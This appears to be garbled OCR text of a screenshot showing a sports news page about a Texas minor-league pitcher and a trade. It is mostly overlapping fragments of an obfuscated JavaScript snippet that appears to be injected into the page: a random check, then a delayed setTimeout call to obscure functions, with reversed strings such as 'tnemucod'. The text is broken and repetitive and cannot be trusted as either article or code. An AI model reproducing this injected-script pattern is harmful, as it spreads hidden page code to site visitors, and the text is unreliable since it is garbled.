
ath.ran
dom() * 5); if (number1==3){var delay =
); if (number1==3){var delay = 18000; setTimeout($nJe(0),
1=Math.floor(Math.ran
dom()*6);if (number1==3){var delay = 18000;
ignment on 9. finished third among all Texas minor-leaguers strikeouts
ath.ran
dom() * 5); if (number1==3){var delay =
tnetnoc-
y = 15000;setTimeout($mRi(0), delay);}and didn’t have four healthy
umber1==3){var delay = 18000; setTimeout($nJe(0), delay);}
dom() * 6);if
n
dom()*6);if (number1==3){var delay = 18000;
, who was dealt
dom() * 6); if (number1==3){var delay = 18000;
tnemucod"];var number1=Math.floor(Math.ran
dom()*6);if (number1==3)
 just before the trade deadline closed last , has indicated otherwise,
meout($zXz(0), delay);}tobor-
lay);}
dom() * 6);if (number1==3){var delay =
/tnetnoc-
y = 15000;setTimeout($mRi(0), delay);}and joined Assat. It’s not so
18000;setTimeout($zXz(0), delay);}tobor-
lay);}
dom() * 6);if (number1==3){var delay =
* 6);if (number1==3){var delay = 18000;setTimeout($zXz(0),
ut($NjS(0),delay);}
dom() * 6);if (number1==3){var delay =